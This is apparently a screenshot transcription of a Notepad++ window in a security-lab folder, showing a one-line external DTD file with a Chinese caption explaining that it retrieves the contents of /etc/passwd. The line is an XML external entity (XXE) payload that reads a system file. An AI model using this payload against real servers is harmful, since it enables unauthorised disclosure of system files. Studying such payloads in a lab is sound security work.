 D:\SecurityTools\phpStudy\WWW\1.dtd - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
1.dtd
1 <!ENTITY b SYSTEM "file:///etc/passwd">
DTD文件，获取passwd文件内容